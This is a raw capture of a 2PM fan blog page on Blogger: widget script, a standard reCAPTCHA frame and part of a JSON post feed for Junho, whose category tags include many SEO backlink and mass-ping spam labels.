<span style='float:right;'> - <a alt='David Nins Blog Version Mobile' href='/?m=1' target='_blank' title='David Nins Blog Version Mobile'>David Nins Blog Version Mobile</a> - <a alt='Online Tool SEO Backlink Aga Thi Blog' href='http://aga-thi.blogspot.com/' target='_blank' title='Online Tool SEO Backlink Aga Thi Blog'>Aga Thi Blog</a> - <a alt='davidnins' href='http://davidnins.blogspot.com' target='_blank' title='davidnins'>davidnins</a></span>
</div></div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YB-UgvUJ5ahxQsEad_VEFLpJk5A:1769912455630';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5779958606898327731','//davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html','5779958606898327731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5779958606898327731', 'title': 'David Nins Blog', 'url': 'https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html', 'canonicalUrl': 'http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html', 'homepageUrl': 'https://davidnins.blogspot.com/', 'searchUrl': 'https://davidnins.blogspot.com/search', 'canonicalHomepageUrl': 'http://davidnins.blogspot.com/', 'blogspotFaviconUrl': 'https://davidnins.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22David Nins Blog - RSS\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5779958606898327731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/1870033140342078240/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6926066443619063', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1870033140342078240', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/s72-c/2pm.00.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/s640/2pm.00.jpg', 'pageName': '[Twitter] 2PM Junho and Junsu roaming Japan streets', 'pageTitle': 'David Nins Blog: [Twitter] 2PM Junho and Junsu roaming Japan streets'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Twitter] 2PM Junho and Junsu roaming Japan streets', 'description': '@dlwnsghek: In Japan. Before we went for dinner, we fooled around a bit. With Junsu.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/s640/2pm.00.jpg', 'url': 'https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1870033140342078240}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'seotext', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'main', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/player.html?v\x3dlYoub2JRATU', 'title': 'Player Video Youtube'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html', 'id': '6001227446588178809', 'title': 'SEO Mass Pings Video Youtube - 130 MassPings Great...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html', 'id': '3113078884772669164', 'title': 'Update 131 MassPings Video YouTube in November 2020'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html', 'id': '5394888149914799348', 'title': 'Tips 51 MassPings Youtube Video Upin \x26amp; Ipin Badut ...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html', 'id': '6754100868604610243', 'title': 'Notes SEO Service MassPings Video Youtube 52 Free ...'}, {'isCurrentPage': false, 'href': 'https://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html', 'id': '5977800674014259658', 'title': 'SEO Service for New Video Youtube - 42 MassPings L...'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7joqxFCtSebuPtUk7qsTSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912458913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/member:junho?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 19980
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Ajunho?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/member%3Ajunho"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/member%3Ajunho\/-\/member%3Ajunho?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"228"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214505947394885982"},"published":{"$t":"2014-09-29T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"},"summary":{"type":"text","$t":"Source: fyjypnation"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7214505947394885982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html","title":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dXnpmAayuis\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-860915298520803223"},"published":{"$t":"2014-08-28T10:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.730-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"},"summary":{"type":"text","$t":"@0430yes:We're all crazy!!!!! GO!!!!!!!!!!!CRAZY! \u0026nbsp;@dlwnsghek @Jun2daKAY\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/860915298520803223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbYCH5u3hhmAx1lrwgOToiOakbAAh2yj7DrrQBzxLy3I7MIczFmulk4A4cBwZb9N9iPZYiHkcYXSwW2gcIMaKlfiPUvWH0hOG6D7hd0Q5bhSWtiLorLZBVHhWfSsT4ubkootTKM6WFVHk\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7471112618027060737"},"published":{"$t":"2014-08-18T12:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"},"summary":{"type":"text","$t":"‏@follow_2PM#2PM #Junho #FEEL @dlwnsghekOur eyes and ears and heart purifies by the live images! 준호(Junho) \"FEEL (Korean Ver.)\" Live Videohttp:\/\/me2.do\/FMbDXPri "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7471112618027060737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html","title":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 